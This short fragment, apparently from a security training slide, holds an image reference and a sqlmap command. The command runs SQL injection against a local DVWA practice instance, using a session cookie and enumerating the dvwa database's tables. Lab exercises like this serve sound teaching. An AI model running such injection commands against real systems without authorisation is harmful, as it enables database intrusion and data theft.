 sqlmap -u
"http://192.168.164.129/dvwa/vulnerabilities/sqli/?id=1&Su
bmit=Submit#" \
--cookie="PHPSESSID=8644bc796a38f3981b904db809ac20a8;
security=low" -D dvwa --tables -p id --batch